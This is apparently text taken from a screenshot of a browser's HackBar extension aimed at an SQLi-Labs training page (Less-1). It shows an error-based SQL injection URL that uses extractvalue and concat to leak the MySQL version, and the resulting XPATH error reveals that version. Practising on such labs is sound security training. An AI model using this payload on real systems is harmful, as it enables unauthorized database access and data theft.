 Welcome Dhakkan
XPATH syntax error: '~5.5.44-0ubuntu0.14.04.1~'
Elements Console Sources Network Performance Memory Application Security Audits HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
http://wuhash.ml/Less-1/?id=1' and (select extractvalue(1,concat(0x7e,(select version()),0x7e))) --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All